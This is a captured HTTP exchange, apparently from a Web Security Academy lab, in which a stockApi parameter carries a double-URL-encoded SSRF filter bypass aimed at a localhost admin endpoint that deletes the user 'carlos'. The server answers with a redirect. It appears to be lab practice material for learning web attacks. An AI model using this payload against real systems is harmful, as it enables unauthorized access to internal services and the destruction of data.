 POST /product/stock HTTP/2
Host: 0a3000de04ef84bd8039445a0011004b.web-security-academy.net
Cookie: session=luovHt51baedwlWUI8AzO1sw4N8R121z
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:142.0) Gecko/20100101 Firefox/142.0
Accept: */*
Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate, br
Referer:
https://0a3000de04ef84bd8039445a0011004b.web-security-academy.net/product?productId=4
Content-Type: application/x-www-form-urlencoded
Content-Length: 95
Origin: https://0a3000de04ef84bd8039445a0011004b.web-security-academy.net
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
X-Pwnfox-Color: yellow
Priority: u=0
Te: trailers
stockApi=
http://localhost%25%32%66%25%32%33@stock.weliketoshop.net/admin/delete?username=carlos
1 HTTP/2 302 Found
2 Location: /admin
3 Set-Cookie: session=xxSJLX9vBXe5EQDpq663ue2cB4ar9twU; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7